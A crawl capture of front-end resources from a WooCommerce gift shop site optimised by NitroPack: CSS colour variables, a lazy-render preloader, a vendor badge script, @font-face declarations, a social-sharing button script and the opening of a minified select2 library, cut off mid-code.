-color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/externalFontFace/nitro-min-noimport-9bcca6249dd2b8b88358e7a38d575b97-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="jO1WYANYMxMW0zUwcMjuThFkNRZDiMD"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMD {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDtheme--light {
  background: #fff;
  color: #454545;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDtheme--dark {
  background: #1B004E;
  color: #fff;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDtheme--light .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDtheme--dark .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.jO1WYANYMxMW0zUwcMjuThFkNRZDiMDmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlogo {
    padding-right: 10px;
  }
  .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlogo {
    padding: 0 5px;
  }
  .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .jO1WYANYMxMW0zUwcMjuThFkNRZDiMDmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="jO1WYANYMxMW0zUwcMjuThFkNRZDiMD jO1WYANYMxMW0zUwcMjuThFkNRZDiMDtheme--light" data-nosnippet> <div class="jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="jO1WYANYMxMW0zUwcMjuThFkNRZDiMDmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jO1WYANYMxMW0zUwcMjuThFkNRZDiMDlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("jO1WYANYMxMW0zUwcMjuThFkNRZDiMD");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/css
request_url: https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/externalFontFace/nitro-min-noimport-9bcca6249dd2b8b88358e7a38d575b97-stylesheet.css
body_size: 695
content:
@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:400;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-regular-400.woff2") format("woff2")}@font-face{font-family:Donatella;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Donatella.ttf");font-display:swap}@font-face{font-family:Script_MT_Bold;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Script_MT_Bold.woff2");font-display:swap}@font-face{font-family:Brush_Script_MT;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Brush_Script_MT.woff2");font-display:swap}@font-face{font-family:Copperplate_Gothic_Light;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Copperplate_Gothic_Light.woff2");font-display:swap}@font-face{font-family:Maddison_Signature;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Maddison_Signature.ttf");font-display:swap}@font-face{font-family:Monotype_Corsiva;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Monotype_Corsiva.woff2");font-display:swap}@font-face{font-family:Monotype_Corsiva_italic;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Monotype_Corsiva_italic.woff2");font-display:swap}@font-face{font-family:Times_New_Roman;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Times_New_Roman.woff2");font-display:swap}@font-face{font-family:Monotype_Corsiva_italic;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Monotype_Corsiva_italic.woff2");font-display:swap}@font-face{font-family:Donatellia;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Donatella.ttf");font-display:swap}@font-face{font-family:Maddison Signature;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Maddison_Signature.ttf");font-display:swap}@font-face{font-family:Monotype Corsiva;font-display:swap}@font-face{font-family:Script MT Bold;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Script_MT_Bold.woff2");font-display:swap}@font-face{font-family:Nina;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/Nina.ttf");font-display:swap}@font-face{font-family:NinaBold;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/NinaBold.ttf");font-display:swap}@font-face{font-family:NinaBoldItalic;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/NinaBoldItalic.ttf");font-display:swap}@font-face{font-family:NinaItalic;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/NinaItalic.ttf");font-display:swap}@font-face{font-family:montserrat;src:url("https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/montserrat.ttf");font-display:swap}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/js/nitro-min-09e1a7b956da8bc0167944aa03cbcdd4.wc_ss_btns-public.js
body_size: 194
content:
(function(n){n(document).ready(function(){n(".wc_ss_btns .wc_ss_btns-open").on("click",function(){n(this).parent().find(".wc_ss_btns_more_buttons").addClass("open")});n(".wc_ss_btns-close").on("click",function(){var t=n(this).parent().parent().parent();n(t).removeClass("open")});n(".wc_ss_btns > ul > li > a, .wc_ss_btns_more_buttons ul > li > a").on("click",function(t){t.preventDefault();var e=n(this).data("href");if(typeof e!="undefined"&&e.length>0)window.open(e,"_blank","toolbar=yes,scrollbars=yes,resizable=yes,width=400,height=400")});n(".wc_ss_btns_float_hide").on("click",function(t){t.preventDefault();n(this).parent().parent().parent().addClass("hide")});n(".wc_ss_btns_float_show").on("click",function(t){t.preventDefault();n(this).parent().parent().parent().removeClass("hide")})})})(window.jQuery,document);

--- FILE ---
content_type: application/javascript
request_url: https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/nitro-min-e021ed827b7bde951e5710789fdbf039.select2.js
body_size: 17677
content:
;(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else if(typeof module==="object"&&module.exports){module.exports=function(t,n){if(n===undefined){if(typeof window!=="undefined"){n=require("jquery")}else{n=require("jquery")(t)}}e(n);return n}}else{e(jQuery)}})(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd){var t=e.fn.select2.amd}var t;(function(){if(!t||!t.requirejs){if(!t){t={}}else{n=t}var e,n,r;(function(t){var i,s,o,a,l={},c={},u={},d={},p=Object.prototype.hasOwnProperty,h=[].slice,f=/\.js$/;function g(e,t){return p.call(e,t)}function v(e,t){var n,r,i,s,o,a,l,c,d,p,h,g,v=t&&t.split("/"),m=u.map,y=m&&m["*"]||{};if(e){e=e.split("/");o=e.length-1;if(u.nodeIdCompat&&f.test(e[o])){e[o]=e[o].replace(f,"")}if(e[0].charAt(0)==="."&&v){g=v.slice(0,v.length-1);e=g.concat(e)}for(d=0;d<e.length;d++){h=e[d];if(h==="."){e.splice(d,1);d-=1}else if(h===".."){if(d===0||d===1&&e[2]===".."||e[d-1]===".."){continue}else if(d>0){e.splice(d-1,2);d-=2}}}e=e.join("/")}if((v||y)&&m){n=e.split("/");for(d=n.length;d>0;d-=1){r=n.slice(0,d).join("/");if(v){for(p=v.length;p>0;p-=1){i=m[v.slice(0,p).join("/")];if(i){i=i[r];if(i){s=i;a=d;break}}}}if(s){break}if(!l&&y&&y[r]){l=y[r];c=d}}if(!s&&l){s=l;a=c}if(s){n.splice(0,a,s);e=n.join("/")}}return e}function m(e,n){return function(){var r=h.call(arguments,0);if(typeof r[0]!=="string"&&r.length===1){r.push(null)}return s.apply(t,r.concat([e,n]))}}function y(e){return function(t){return v(t,e)}}function _(e){return function(t){l[e]=t}}function w(e){if(g(c,e)){var n=c[e];delete c[e];d[e]=true;i.apply(t,n)}if(!g(l,e)&&!g(d,e)){throw new Error("No "+e)}return l[e]}function b(e){var t,n=e?e.indexOf("!"):-1;if(n>-1){t=e.substring(0,n);e=e.substring(n+1,e.length)}return[t,e]}function A(e){return e?b(e):[]}o=function(e,t){var n,r=b(e),i=r[0],s=t[1];e=r[1];if(i){i=v(i,s);n=w(i)}if(i){if(n&&n.normalize){e=n.normalize(e,y(s))}else{e=v(e,s)}}else{e=v(e,s);r=b(e);i=r[0];e=r[1];if(i){n=w(i)}}return{f:i?i+"!"+e:e,n:e,pr:i,p:n}};function x(e){return function(){return u&&u.config&&u.config[e]||{}}}a={require:function(e){return m(e)},exports:function(e){var t=l[e];if(typeof t!=="undefined"){return t}else{return l[e]={}}},module:function(e){return{id:e,uri:"",exports:l[e],config:x(e)}}};i=function(e,n,r,i){var s,u,p,h,f,v,y=[],b=typeof r,x;i=i||e;v=A(i);if(b==="undefined"||b==="function"){n=!n.length&&r.length?["require","exports","module"]:n;for(f=0;f<n.length;f+=1){h=o(n[f],v);u=h.f;if(u==="require"){y[f]=a.require(e)}else if(u==="exports"){y[f]=a.exports(e);x=true}else if(u==="module"){s=y[f]=a.module(e)}else if(g(l,u)||g(c,u)||g(d,u)){y[f]=w(u)}else 